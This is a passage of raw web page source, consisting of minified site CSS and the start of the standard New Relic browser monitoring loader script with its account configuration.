Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px}@media (max-width: 767px){.faepbgc{font-size:16px}}@media (min-width: 768px){.faepbgc{font-size:18px}}@media (max-width: 767px){.f1eny11w{padding-bottom:32px;padding-top:32px}}@media (min-width: 768px){.f1eny11w{padding-bottom:64px;padding-top:64px}}.f1bbiifv{text-align:center}@media (max-width: 767px){.f1bbiifv{margin-bottom:32px}}@media (min-width: 768px){.f1bbiifv{margin-bottom:64px}}.f1p7b6xn{text-align:center}@media (max-width: 767px){.f1p7b6xn{margin-top:32px}}@media (min-width: 768px){.f1p7b6xn{margin-top:64px}}.fbajtjp{padding-left:16px;padding-right:16px}@media (max-width: 575px){.fbajtjp{padding-left:0;padding-right:0}}@media (max-width: 767px){.fbajtjp{max-width:100%}}.f199pr71{grid-row-gap:32px;justify-content:center;list-style:none;margin-bottom:0;padding:0}@media (max-width: 767px){.f199pr71{align-items:center;flex-direction:column}}.f1q6y2mb{border-radius:50px;display:flex;flex-direction:column;height:100%;overflow:hidden}.f1q6y2mb:focus-within{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1q6y2mb{border-radius:0}}.f1oknjop{height:320px;object-fit:cover;width:100%}@media (max-width: 575px){.f1oknjop{border-radius:8px}}.f938v8t{border:1px solid #A6BBDA;border-radius:0 0 50px 50px;flex-grow:1;padding-bottom:32px;padding-left:32px;padding-right:32px;padding-top:32px}@media (max-width: 575px){.f938v8t{border:none;border-radius:0}}.fokj9v6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.fokj9v6{font-size:19px}}@media (min-width: 768px){.fokj9v6{font-size:22px}}.fhhrte7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.fhhrte7{font-size:16px}}@media (min-width: 768px){.fhhrte7{font-size:18px}}.f160osj5{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.f160osj5{font-size:19px}}@media (min-width: 768px){.f160osj5{font-size:22px}}.f1xh0ps6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.f1xh0ps6{font-size:13px}}@media (min-width: 768px){.f1xh0ps6{font-size:14px}}.f1capaq5:focus-visible, .f1capaq5:focus{outline:none}@media (max-width: 575px){.f1capaq5{margin-bottom:24px}}.f2hia57{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f2hia57:link{color:#ffffff}.f2hia57:visited{color:#e7daf6}.f2hia57:hover, .f2hia57:active{color:#BFE6EC}.f2hia57:focus-visible{color:#BFE6EC;outline:2px solid #ffffff;outline-offset:1px}.f1uwsxn7{align-items:center;background-color:#B2C8E9;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#242620;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1uwsxn7:hover{background-color:#D1DFF7;color:#242620;text-decoration:none}.f1uwsxn7:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f1uwsxn7:active{background-color:#EEF3FE;color:#242620;text-decoration:none}.f7lbl9p{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-top:0}@media (max-width: 767px){.f7lbl9p{font-size:28px}}@media (min-width: 768px){.f7lbl9p{font-size:35px}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.ff7e7tl{align-items:center;display:flex;gap:24px;list-style:none;margin-bottom:0;padding:0}@media (max-width: 576px){.ff7e7tl{gap:8px}}.fxs7wx0{align-items:flex-start;display:flex;flex-flow:column;gap:24px;list-style:none;margin-bottom:0;padding:0;width:100%}.f12oe3ge{align-items:center;display:flex;gap:16px}.f12oe3ge:not(:has(~ .f12oe3ge)){margin-left:-8px}@media (max-width: 1072px){.f12oe3ge{display:none}}.f18bszg3{display:flex;flex-flow:column;gap:24px;width:100%}.f18bszg3:not(:has(~ .f18bszg3)){border-bottom:1px solid #FAF8F5;padding-bottom:24px}@media (max-width: 1072px){.f22950j{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.f1on1pqe{align-items:center;display:flex;gap:16px;list-style:none;margin-bottom:0;padding:0}.f1on1pqe button{height:48px;padding:0 16px}@media (max-width: 576px){.f1on1pqe{gap:8px}.f1on1pqe button{height:38px}}@media (max-width: 370px){.f1on1pqe{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.fh3l40n{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;list-style:none;margin-bottom:0;padding:0;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 370px){.fh3l40n{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1073px){.f12umn0c{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.f7dtjpq{left:-10000px;position:absolute;top:20px;z-index:2000}.f7dtjpq:focus{left:20px}.f16c82b4{position:fixed}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f4szeq6{display:inline-block;margin-block-start:8px}.f4szeq6:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.fsk30hi{margin-block-start:0px;position:fixed;top:35px}@media (max-width: 576px){.fsk30hi{top:18px}}.fm1qlf6:hover{background-color:#FAF8F5;color:#242620;text-decoration:none}.fm1qlf6:active{background-color:#EFECE7;color:#242620;text-decoration:none}.fm1qlf6:focus-visible{outline:2px solid #16273C;outline-offset:6px}.f19wm5yq:hover{box-shadow:0 0 0 8px #FAF8F5}.f19wm5yq:active{box-shadow:0 0 0 8px #EFECE7}.f11d888k{background-color:#EFECE7;color:#242620;text-decoration:none}.f11d888k:hover{color:#242620;text-decoration:none}.f8frr7k{align-items:center;border-radius:100px;color:#242620;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.f8frr7k:focus{outline:2px solid #16273C;outline-offset:2px}.f1sogrkx{align-items:center;border-radius:100px;color:#242620;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-block-start:16px;padding-block-end:4px;padding-block-start:4px;text-decoration:none;width:100%}.f1j52m8h{padding-inline-end:16px;padding-inline-start:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f16z3pmu{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:inline-flex;gap:4px;padding:4px;white-space:nowrap}.f1q01ju2{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:flex;gap:4px;justify-content:space-around;padding:4px;width:100%}.f1rxwwpq{background:#ffffff;border-bottom-color:#E1DDD7;border-bottom-style:solid;border-bottom-width:1px;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.f1wfgj9t{align-items:center;align-self:stretch;display:flex;gap:24px;list-style:none;margin-bottom:0;max-width:1140px;padding:0;padding-left:8px;padding-right:8px;width:100%}.fd3dqga{align-items:flex-start;display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding:0;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f2we3pn{align-items:center;display:flex;gap:4px;list-style:none;margin-bottom:0;padding:0}.fp8wf34{display:flex;flex-flow:column;list-style:none;margin-bottom:0;padding:0;width:100%}.f34xpep{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f34xpep:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.f1ylsimb{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:3;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f14beo1n{margin-left:15px}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fjac0dp{color:#397882;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.f9tjyjk{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f9tjyjk:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fxnqigl{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.f1vpdp74{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:0px;padding-inline-start:0px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.f1xhdfcb{color:#242620;cursor:pointer;line-height:1.2;overflow:hidden;padding-block-end:4px;padding-block-start:4px;padding-inline-end:24px;padding-inline-start:24px;text-overflow:ellipsis}.f1xhdfcb::before{margin-block-end:4px;margin-inline-end:4px;margin-left:-20px;opacity:0.7;vertical-align:middle}.fymbiup{padding-block-end:12px;padding-block-start:12px}.f1avsfxp{background-color:#22354C;color:#ffffff}.f1avsfxp a,.f1avsfxp a:hover, .f1avsfxp a:active{color:currentColor}.f1efo3dt{cursor:pointer;height:32px;margin-block-end:32px;width:auto}.f1iah6rl{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.f1iah6rl:hover, .f1iah6rl:active{color:#397882;outline:0;text-decoration:underline}.f1km2pef,.f1km2pef:visited{color:inherit;text-decoration:inherit}.f1km2pef:hover, .f1km2pef:active, .f1km2pef:focus, .f1km2pef:hover:visited, .f1km2pef:active:visited, .f1km2pef:focus:visited{color:#397882;outline:0;text-decoration:inherit}.f1km2pef:hover{text-decoration:underline}.f4ktyu1{align-items:center;border-radius:100px;color:#242620 !important;cursor:pointer;display:flex;font-weight:600;justify-content:space-between;padding-inline-end:16px;padding-inline-start:16px;width:100%}.f4ktyu1:hover{background-color:#FAF8F5 !important;color:#242620 !important}.f4ktyu1:active{background-color:#EFECE7 !important;color:#242620 !important}.f4ktyu1:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1h1ljdx{border-radius:100px;color:#242620 !important;cursor:pointer;font-weight:600;height:32px;justify-content:flex-start !important;min-height:32px !important;padding-block-end:4px;padding-block-start:4px;padding-inline-end:0px !important;padding-inline-start:0px !important}.f1h1ljdx:hover{background-color:#FAF8F5 !important;box-shadow:0 0 0 8px #FAF8F5;color:#242620 !important}.f1h1ljdx:active{background-color:#EFECE7 !important;box-shadow:0 0 0 8px #EFECE7;color:#242620 !important}.f1h1ljdx:focus-visible{outline:2px solid #16273C;outline-offset:6px !important}.f1byn5y5{align-items:center;background-color:transparent;border-color:transparent;border-radius:100px;border-style:solid;border-width:2px;box-sizing:border-box;color:#2c415a;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1byn5y5:hover{background-color:#EEF3FE;border-color:transparent;color:#22354C;text-decoration:none}.f1byn5y5:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1byn5y5:active{background-color:#D1DFF7;border-color:transparent;color:#16273C;text-decoration:none}@media (max-width: 575px){.f1byn5y5{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f1g1iwqw{display:flex;white-space:nowrap}.f1murr12{color:#242620}.f1murr12:hover{background-color:#FAF8F5;color:#242620}.f1murr12:active{background-color:#EFECE7;color:#242620}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.f1ina52x{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1ina52x:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1ina52x:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1ina52x:active{background-color:#16273C;color:#ffffff;text-decoration:none}@media (max-width: 575px){.f1ina52x{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f3xll08{align-items:center;background-color:#EFECE7;border:none;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;padding:0;width:40px}.f3xll08:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f18ou53b{display:flex;flex-direction:column;gap:64px}.f1p8q5p5{display:flex;flex-direction:column;gap:24px}@media (max-width: 575px){.f1p8q5p5{order:1}}@media (max-width: 575px){.f118u768{display:none}}.feykkw7{align-items:center;color:#FBF8F2;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.f19d176f{display:flex;flex:1;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;min-width:223px;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1b8jv4b{display:flex;gap:35px}.fpglpbj{display:flex;flex:1;flex-direction:column;gap:64px}.fpglpbj>*{flex:0}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1d9t9ej{display:block;height:75px;max-height:100%;max-width:100%;object-fit:contain;width:auto}</style>
        <style nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8" id='typestyle-styles'></style>
    
        <script nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator 